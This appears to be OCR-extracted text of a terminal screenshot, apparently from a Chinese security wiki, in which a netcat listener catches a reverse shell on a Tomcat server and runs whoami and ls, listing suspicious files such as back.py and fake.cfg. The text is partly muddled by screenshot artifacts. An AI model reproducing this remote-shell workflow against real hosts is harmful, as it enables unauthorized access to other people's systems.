 192.243.112.85 (1) - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
192.243.112.85 (1)
Last login: Sat Dec  3 17:00:58 2016 from
[root@Link ~]#  nc -l -vv 12555
 nc -l -vv 12555Connection from ort 12555 [tcp/*] accepted
$ whoami
 nc -l -vv 12555whoami
nc: getaddrinfo: Servname not supported for ai_socktype
$ ls
ls
2x conf.n shutdown.sh.bak
amp.lst cpappend.bat startup.bat
back.py digest.bat startup.sh
bins digest.sh tomcat-juli.jar
bootstrap.jar dlcfg tomcat-native.tar.gz
catalina.bat fake.cfg tool-wrapper.bat
catalina.sh setclasspath.bat tool-wrapper.sh
catalina-tasks.xml setclasspath.sh usy
cmd.n sf version.bat
commons-daemon.jar shutdown.bat version.sh
commons-daemon-native.tar.gz shutdown.sh zconf.n
$
就绪 ssh2: AES-256-CTR 20, 3 32行, 86列 VT100 数字
'零组资料文库'